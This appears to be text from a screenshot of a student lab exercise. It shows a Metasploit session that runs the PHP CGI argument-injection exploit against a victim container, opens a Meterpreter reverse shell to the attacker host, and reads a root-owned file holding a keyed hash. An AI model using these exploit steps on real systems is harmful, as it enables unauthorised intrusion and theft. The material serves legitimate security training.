 Activities Terminal Wed 15:51
ubuntu@attacker: ~
File Edit View Search Terminal Help
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument I
njection
msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (38247 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:49278) at 2022-02-09 23:51:37 +0000
meterpreter > shell
Process 1738 created.
Channel 0 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$